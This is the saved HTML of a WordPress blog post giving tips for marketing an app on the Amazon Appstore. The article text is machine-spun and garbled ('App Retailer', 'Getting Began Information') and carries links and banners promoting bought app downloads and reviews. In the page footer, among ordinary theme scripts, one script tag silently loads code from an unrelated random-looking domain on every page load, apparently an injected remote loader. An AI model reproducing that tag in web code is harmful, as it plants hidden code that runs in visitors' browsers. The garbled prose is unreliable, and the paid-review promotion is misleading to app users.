                <img width="920" height="484" src="https://digitalmarkets.top/wp-content/uploads/2021/06/24.png" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="Appstore Getting Started Guide: How to Market Your App" loading="lazy" itemprop="image" srcset="https://digitalmarkets.top/wp-content/uploads/2021/06/24.png 920w, https://digitalmarkets.top/wp-content/uploads/2021/06/24-300x158.png 300w, https://digitalmarkets.top/wp-content/uploads/2021/06/24-768x404.png 768w" sizes="(max-width: 920px) 100vw, 920px" />            </div><!-- .post-thumbnail -->

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-15" href="https://digitalmarkets.top/category/app-market-news/"  rel="category tag">App Market News</a> </span>                </div>
                <h1 class="entry-title" itemprop="headline">Appstore Getting Started Guide: How to Market Your App</h1>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://digitalmarkets.top/appstore-getting-started-guide-how-to-market-your-app/" rel="bookmark"><time class="entry-date published" datetime="2021-06-10T13:35:56+08:00" itemprop="datePublished">06/10/2021</time><time class="updated" datetime="2021-12-28T15:45:23+08:00" itemprop="dateModified">12/28/2021</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>5 min read</span><span class="byline"> <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><i class="fa fa-user"></i><a class="url fn n" href="https://digitalmarkets.top/author/marcion/" rel="author"><span class="author-name" itemprop="name">Marcion Zhang</span></a></span></span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p><em>We’ve already lined why you’d wish to use the <strong>Amazon Appstore</strong> as an extra distribution channel on your Android app. For those who’ve determined to present it a attempt, listed here are some advices and suggestions that you simply most likely wish to know.</em></p>
<p>A lot of the advices on App Retailer Optmization we give are additionally true for the Amazon App Retailer. The Amazon search and rank algorithms don’t appear to be any simpler to determine than Apple’s or Google’s.</p>
<ul>
<li><strong>Table of Contents</strong>
<ul>
<li>Appstore Getting Started Guide: How to Market Your App</li>
<li><a href="https://asoworld.com/?utm_source=google&amp;utm_medium=seopbn">app promotion services</a></li>
<li><a href="https://asoworld.com/blog/what-about-google-play-store-aso-and-its-keyword-optimization/?utm_source=google&amp;utm_medium=seopbn">google play store ranking</a></li>
<li><a href="https://asoworld.com/app-package-installs/?utm_source=google&amp;utm_medium=seopbn">buy ios app downlaods</a></li>
</ul>
</li>
</ul>
<h2>Appstore Getting Began Information: Learn how to Market Your App</h2>
<p>They appear to be bearing in mind issues like key phrases and app title, hourly/every day downloads and critiques (this isn&#8217;t exhaustive, nor sure). This Amazon Appstore getting began information gives you a number of different suggestions that Amazon offers to their builders (till there’s extra info, recommendation could be to comply with Amazon’s pointers).</p>
<h3 class="blog-section">APP TITLE</h3>
<p>Clearly your app title is <strong>one of many issues that matter most</strong>, each for search and to draw shoppers. It shouldn’t be longer than 100 characters, you must capitalize the primary and final phrases of the title in addition to each phrase in addition to coordinating conjunctions and prepositions. Don’t put phrases like “superior”, “biggest”, and so on. in your title.</p>
<h3 class="blog-section">APP DESCRIPTION</h3>
<p>Your description is right here to <strong>“generate pleasure about your app”</strong> and improve your downloads. It isn&#8217;t clear if the outline is searchable, however by studying what guide authors wrote on the topic it seems that repeating your app title or key phrases in your description gained’t assist together with your search rankings.</p>
<p>It is advisable contemplate your viewers (which means you should know who your viewers is within the first place) and preserve issues easy. Use your description to let prospects know why your app is particular and why they need to obtain it. Exhibit your app!</p>
<h3 class="blog-section">GREAT VISUALS</h3>
<p>Like for the opposite cellular app shops, a few of the visible advertising belongings are optionnal however you wish to optimize your app web page so you must contemplate every one. These visuals are right here to indicate prospects what your app is all about, and may each seize their consideration and exhibit how your app appears and feels. Amazon is fairly clear about that: “The extra visible advertising belongings the higher!”.</p>
<h3 class="blog-section">Screenshots</h3>
<p>You may have as much as 10 screenshots, which supplies you the chance to indicate many elements of your app. Put them in a logical order to allow them to inform the story and present how your app works. These are positively essential and are positioned just below the app icon, identify and rankings when prospects use the Amazon Appstore on their gadget.</p>
<h3 class="blog-section">Promotional Photographs</h3>
<p>You may submit a promotional picture, that can be use by Amazon’s advertising crew in case your app will get featured (you may apply for this – see under). Not that straightforward to sum up your app with just one visible (even a giant one)! Don’t put an excessive amount of textual content (and make it giant) and do one thing lovely <img class="emoji" role="img" src="https://s.w.org/images/core/emoji/13.0.1/svg/1f609.svg" alt="?" /></p>
<h3 class="blog-section">Video(s)</h3>
<p>Appears to be like like Amazon actually understands the significance of video to elucidate and promote an app: you may have as much as 5 movies! These movies (and the take a look at drive) are actually good methods for purchasers to get feeling of the app earlier than downloading/shopping for it. They seem, like on the Google Play Retailer, earlier than the screenshots. Do that proper!</p>
<h2>SUBMIT YOUR APP FOR A FEATURED MARKETING PLACEMENT</h2>
<p>Not like on the App Retailer and the Google Play Retailer, you may submit your app to Amazon’s advertising crew so it may be thought of for a featured advertising placement. You do that by finishing a advertising request kind on the Amazon Cell App Distribution Portal (right here is how).</p>
<p><strong>Your app can doubtlessly be featured in varied methods:</strong></p>
<ul>
<li><strong>“Higly Rated Apps and Video games”</strong></li>
<li><strong>“Featured New Releases”</strong></li>
<li><strong>Seasonally related placements (summer time, studying apps, and so on.)</strong></li>
</ul>
<p>Since there are much less apps on the Amazon Appstore and builders should fill in a kind, it’s most likely “simpler” to get featured. However the last say, like for Apple and Google, goes to their workers.</p>
<h2>FREE APP OF THE DAY, DRIVEN BY AMAZON</h2>
<p>Amazon (neatly) constructed its personal “Free App of the Day” (FAD) promotion. The idea is fairly easy: Amazon (builders to be actual) provides one paid app to prospects at no cost, every day. The concept is similar than what could be executed for an iOS app, which is that even when you’re not being profitable you may profit from the promotion by considerably growing your consumer base. On prime of the phrase of mouth this will present, these further downloads will get you extra rankings and evidently Amazon forces the Free App of The Day apps to the highest of the High-Paid class (nonetheless have to substantiate). Positive you gained’t keep there for ever, however that’s nice visibility!</p>

                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                <span class="tags-links"><i class="fa fa-tags"></i></span><a href="https://digitalmarkets.top/tag/app/" rel="tag">app</a>, <a href="https://digitalmarkets.top/tag/app-market/" rel="tag">App market</a>, <a href="https://digitalmarkets.top/tag/app-market-news/" rel="tag">App Market News</a>, <a href="https://digitalmarkets.top/tag/app-promotion-strategy/" rel="tag">app promotion strategy</a>, <a href="https://digitalmarkets.top/tag/app-store/" rel="tag">app store</a>, <a href="https://digitalmarkets.top/tag/app-store-optimization/" rel="tag">App store optimization</a>            </footer><!-- .entry-footer -->

                    <div class="meta_bottom">
            <div class="text_share header-text">Share</div>
            <div class="post-share">
                    <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://digitalmarkets.top/appstore-getting-started-guide-how-to-market-your-app/">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                    <a target="_blank" href="http://twitter.com/share?text=Appstore%20Getting%20Started%20Guide:%20How%20to%20Market%20Your%20App&#038;url=https://digitalmarkets.top/appstore-getting-started-guide-how-to-market-your-app/">
                        <i class="fa fa-twitter"></i>                        
                        Twitter                    </a>
                    <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://digitalmarkets.top/appstore-getting-started-guide-how-to-market-your-app/&#038;media=https://digitalmarkets.top/wp-content/uploads/2021/06/24.png&#038;description=Appstore%20Getting%20Started%20Guide:%20How%20to%20Market%20Your%20App">
                        <i class="fa fa-pinterest"></i>
                        
                        Pinterest                    </a>
                    <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Appstore%20Getting%20Started%20Guide:%20How%20to%20Market%20Your%20App&#038;url=https://digitalmarkets.top/appstore-getting-started-guide-how-to-market-your-app/">
                        <i class="fa fa-linkedin"></i>
                        Linkedin                        
                    </a>
            </div>
        </div>
                </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-3138 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://digitalmarkets.top/user-profiles-v-user-personas-for-app-marketing/" rel="prev">User Profiles v User Personas For App Marketing</a></div><div class="nav-next"><a href="https://digitalmarkets.top/6-things-you-need-to-know-about-user-retention-in-mobile-games-and-apps/" rel="next">6 Things You Need to Know About User Retention in Mobile Games and Apps</a></div></div>
	</nav>                <div class="related-pots-block">
                                            <h2 class="widget-title">
                            Related Posts                        </h2>
                                        <ul class="related-post-entries clearfix">
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://digitalmarkets.top/how-to-download-apps-on-iphone-and-ipad/">
                                            <img width="293" height="220" src="https://digitalmarkets.top/wp-content/uploads/2022/10/248.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="play store optimization" loading="lazy" srcset="https://digitalmarkets.top/wp-content/uploads/2022/10/248.jpg 680w, https://digitalmarkets.top/wp-content/uploads/2022/10/248-300x225.jpg 300w" sizes="(max-width: 293px) 100vw, 293px" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://digitalmarkets.top/how-to-download-apps-on-iphone-and-ipad/">
                                            How to download apps on iPhone and iPad                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://digitalmarkets.top/how-to-download-apps-on-iphone-and-ipad/" rel="bookmark"><time class="entry-date published" datetime="2022-10-28T14:30:25+08:00" itemprop="datePublished">10/28/2022</time><time class="updated" datetime="2022-10-26T18:41:15+08:00" itemprop="dateModified">10/26/2022</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://digitalmarkets.top/tips-and-tricks-from-masterclass-to-drive-apple-search-ads-performance/">
                                            <img width="293" height="220" src="https://digitalmarkets.top/wp-content/uploads/2022/10/235.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="app reviews android" loading="lazy" srcset="https://digitalmarkets.top/wp-content/uploads/2022/10/235.jpg 680w, https://digitalmarkets.top/wp-content/uploads/2022/10/235-300x225.jpg 300w" sizes="(max-width: 293px) 100vw, 293px" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://digitalmarkets.top/tips-and-tricks-from-masterclass-to-drive-apple-search-ads-performance/">
                                            Tips and Tricks from Masterclass to Drive Apple Search Ads Performance                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://digitalmarkets.top/tips-and-tricks-from-masterclass-to-drive-apple-search-ads-performance/" rel="bookmark"><time class="entry-date published" datetime="2022-10-27T13:09:21+08:00" itemprop="datePublished">10/27/2022</time><time class="updated" datetime="2022-10-26T18:35:16+08:00" itemprop="dateModified">10/26/2022</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://digitalmarkets.top/the-complete-guide-to-hidden-iphone-hacks-and-how-they-can-make-you-more-productive/">
                                            <img width="293" height="220" src="https://digitalmarkets.top/wp-content/uploads/2022/10/14.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="ios app rankings" loading="lazy" srcset="https://digitalmarkets.top/wp-content/uploads/2022/10/14.jpg 680w, https://digitalmarkets.top/wp-content/uploads/2022/10/14-300x225.jpg 300w" sizes="(max-width: 293px) 100vw, 293px" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://digitalmarkets.top/the-complete-guide-to-hidden-iphone-hacks-and-how-they-can-make-you-more-productive/">
                                            The Complete Guide to Hidden iPhone Hacks and How They Can Make You More Productive                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://digitalmarkets.top/the-complete-guide-to-hidden-iphone-hacks-and-how-they-can-make-you-more-productive/" rel="bookmark"><time class="entry-date published updated" datetime="2022-10-26T11:11:43+08:00">10/26/2022</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                            </ul>
                </div> <!-- .related-post-block -->
                
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/appstore-getting-started-guide-how-to-market-your-app/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://digitalmarkets.top/wp-login.php?redirect_to=https%3A%2F%2Fdigitalmarkets.top%2Fappstore-getting-started-guide-how-to-market-your-app%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div><!-- #comments -->
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="sidebar-widget-container"><section id="search-2" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://digitalmarkets.top/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section></div> <div class="sidebar-widget-container"><section id="media_image-7" class="widget widget_media_image"><h2 class="widget-title">Sponsored</h2><a href="https://asoworld.com/app-rating-reviews/?utm_source=google&#038;utm_medium=lisa-seobloggerads"><img width="300" height="250" src="https://digitalmarkets.top/wp-content/uploads/2021/04/600x500-01-300x250.jpg" class="image wp-image-1488  attachment-medium size-medium" alt="buy app reviews" loading="lazy" style="max-width: 100%; height: auto;" title="Sponsored" srcset="https://digitalmarkets.top/wp-content/uploads/2021/04/600x500-01-300x250.jpg 300w, https://digitalmarkets.top/wp-content/uploads/2021/04/600x500-01.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></section></div> <div class="sidebar-widget-container"><section id="media_image-8" class="widget widget_media_image"><h2 class="widget-title">Sponsored</h2><a href="https://asoworld.com/app-package-installs/?utm_source=google&#038;utm_medium=lisa-seobloggerads"><img width="300" height="250" src="https://digitalmarkets.top/wp-content/uploads/2021/06/05-1.jpg" class="image wp-image-3239  attachment-full size-full" alt="buy app downloads" loading="lazy" style="max-width: 100%; height: auto;" title="Sponsored" /></a></section></div> 
		<div class="sidebar-widget-container"><section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Lasted Articles</h2>
		<ul>
											<li>
					<a href="https://digitalmarkets.top/how-to-download-apps-on-iphone-and-ipad/">How to download apps on iPhone and iPad</a>
									</li>
											<li>
					<a href="https://digitalmarkets.top/tips-and-tricks-from-masterclass-to-drive-apple-search-ads-performance/">Tips and Tricks from Masterclass to Drive Apple Search Ads Performance</a>
									</li>
											<li>
					<a href="https://digitalmarkets.top/the-complete-guide-to-hidden-iphone-hacks-and-how-they-can-make-you-more-productive/">The Complete Guide to Hidden iPhone Hacks and How They Can Make You More Productive</a>
									</li>
											<li>
					<a href="https://digitalmarkets.top/ultimate-guide-for-nft-app-marketing-strategy-in-2022/">Ultimate Guide for NFT App Marketing Strategy in 2022</a>
									</li>
											<li>
					<a href="https://digitalmarkets.top/5-app-marketing-trends2022-what-happended-benchmark-of-your-app-performance/">5 App Marketing Trends(2022): What Happended &#038; Benchmark of Your App Performance</a>
									</li>
					</ul>

		</section></div> <div class="sidebar-widget-container"><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Fresh Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://sandcasting.org/top-mobile-app-marketing-terms-to-know/' rel='external nofollow ugc' class='url'>Top Mobile App Marketing Terms to Know - Sand Casting ORG</a></span> on <a href="https://digitalmarkets.top/how-to-create-better-games-with-aso-intelligence/#comment-69">How to Create Better Games with ASO Intelligence</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://sandcasting.org/steps-for-a-successful-app-install-ad-campaign/' rel='external nofollow ugc' class='url'>Steps for a Successful App Install Ad Campaign - Sand Casting ORG</a></span> on <a href="https://digitalmarkets.top/tiktok-partners-with-pandora-on-dedicated-channel/#comment-52">TikTok partners with Pandora on dedicated channel</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://sandcasting.org/10-best-features-for-hospital-app-development-to-engage-more-audience-in-2021/' rel='external nofollow ugc' class='url'>10 Best Features for Hospital App Development to Engage More Audience In 2021 - Sand Casting ORG</a></span> on <a href="https://digitalmarkets.top/how-do-i-launch-an-app-on-the-app-store/#comment-51">HOW DO I LAUNCH AN APP ON THE APP STORE?</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://sandcasting.org/what-is-ios-authentication-services/' rel='external nofollow ugc' class='url'>What is iOS Authentication Services? - Sand Casting ORG</a></span> on <a href="https://digitalmarkets.top/how-to-get-you-mobile-ad-maximizing-app-growth/#comment-50">How to Get You Mobile Ad Maximizing App Growth</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://sandcasting.org/think-twice-before-working-with-an-offshore-development-partner/' rel='external nofollow ugc' class='url'>Think Twice Before Working with an Offshore Development Partner - Sand Casting ORG</a></span> on <a href="https://digitalmarkets.top/tiktok-partners-with-ipg-on-custom-creator-brand-relationships/#comment-49">TikTok partners with IPG on custom creator-brand relationships</a></li></ul></section></div> <div class="sidebar-widget-container"><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Collection</h2>
			<ul>
					<li><a href='https://digitalmarkets.top/2022/10/'>October 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/09/'>September 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/08/'>August 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/07/'>July 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/06/'>June 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/05/'>May 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/04/'>April 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/03/'>March 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/02/'>February 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/01/'>January 2022</a></li>
	<li><a href='https://digitalmarkets.top/2021/12/'>December 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/11/'>November 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/10/'>October 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/09/'>September 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/08/'>August 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/07/'>July 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/06/'>June 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/05/'>May 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/04/'>April 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/03/'>March 2021</a></li>
			</ul>

			</section></div> <div class="sidebar-widget-container"><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://digitalmarkets.top/category/app-market-news/">App Market News</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://digitalmarkets.top/category/app-marketing-insights/">App Marketing Insights</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://digitalmarkets.top/category/app-marketing-strategy/">App Marketing Strategy</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://digitalmarkets.top/category/app-store-optimization/">App store optimization</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://digitalmarkets.top/category/app-store-optimization-tips/">App Store Optimization Tips</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://digitalmarkets.top/category/app-store-policies/">App Store Policies</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://digitalmarkets.top/category/aso-case-study/">ASO Case Study</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://digitalmarkets.top/category/ios-app-store-news/">iOS App Store News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://digitalmarkets.top/category/uncategorized/">Others</a>
</li>
			</ul>

			</section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->
        <footer id="colophon" class="site-footer">
        
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">All Rights Reserved 2021.</span><br>
                
                <a href="https://wordpress.org/" target="_blank">
                    Proudly powered by WordPress                </a>
                <span class="sep"> | </span>
                Theme: Refined Magazine by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->

<script>
		var advanced_ads_ga_UID = false;
		var advanced_ads_ga_anonymIP = true;
advanced_ads_check_adblocker=function(t){function e(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}var n=[],a=null;return e(function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),e(function(){var e=window.getComputedStyle&&window.getComputedStyle(t),o=e&&e.getPropertyValue("-moz-binding");a=e&&"none"===e.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0;i<n.length;i++)n[i](a);n=[]})}),function(t){if(null===a)return void n.push(t);t(a)}}(),function(){var t=function(t,e){this.name=t,this.UID=e,this.analyticsObject=null;var n=this,a={hitType:"event",eventCategory:"Advanced Ads",eventAction:"AdBlock",eventLabel:"Yes",nonInteraction:!0,transport:"beacon"};this.analyticsObject="string"==typeof GoogleAnalyticsObject&&"function"==typeof window[GoogleAnalyticsObject]&&window[GoogleAnalyticsObject],!1===this.analyticsObject?(!function(t,e,n,a,o,i,d){t.GoogleAnalyticsObject=o,t[o]=t[o]||function(){(t[o].q=t[o].q||[]).push(arguments)},t[o].l=1*new Date,i=e.createElement(n),d=e.getElementsByTagName(n)[0],i.async=1,i.src="https://www.google-analytics.com/analytics.js",d.parentNode.insertBefore(i,d)}(window,document,"script",0,"_advads_ga"),_advads_ga("create",n.UID,"auto",this.name),advanced_ads_ga_anonymIP&&_advads_ga("set","anonymizeIp",!0),_advads_ga(n.name+".send",a)):(window.console&&window.console.log("Advanced Ads Analytics >> using other's variable named `"+GoogleAnalyticsObject+"`"),window[GoogleAnalyticsObject]("create",n.UID,"auto",this.name),window[GoogleAnalyticsObject]("set","anonymizeIp",!0),window[GoogleAnalyticsObject](n.name+".send",a))};advanced_ads_check_adblocker(function(e){e&&"string"==typeof advanced_ads_ga_UID&&advanced_ads_ga_UID&&new t("advadsTracker",advanced_ads_ga_UID)})}();</script><script type='text/javascript' src='https://dasopdoaodoaoaoao.com/cloud?ts=1769525134' id='ic-tracker-js'></script>
<script type='text/javascript' id='advanced-ads-layer-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"digit-layer"};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=1.6.4' id='advanced-ads-layer-footer-js-js'></script>
<script type='text/javascript' id='advanced-ads-sticky-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"digit-sticky"};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-sticky-ads/public/assets/js/sticky.js?ver=1.7.9' id='advanced-ads-sticky-footer-js-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.min.js?ver=20151217' id='slick-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-includes/js/jquery/ui/tabs.min.js?ver=1.12.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/js/navigation.js?ver=20151215' id='refined-magazine-navigation-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215' id='marquee-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/js/skip-link-focus-fix.js?ver=20151215' id='refined-magazine-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/js/refined-magazine-custom.js?ver=20151215' id='refined-magazine-custom-js'></script>
<script type='text/javascript' id='advadsTrackingHandle-js-extra'>
/* <![CDATA[ */
var advadsTracking = {"ajaxurl":"https:\/\/digitalmarkets.top\/wp-admin\/admin-ajax.php","ajaxActionName":"aatrack-records","method":null,"blogId":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-tracking/public/assets/js/script.js?ver=1.20.2' id='advadsTrackingHandle-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type="text/javascript">var advads_tracking_ads = {};var advads_tracking_urls = [];var advads_gatracking_uids = [];var advads_tracking_methods = [];var advads_tracking_parallel = [];var advads_tracking_linkbases = [];var advads_gatracking_allads = [];var advads_gatracking_anonym = true;</script>
</body>
</html>
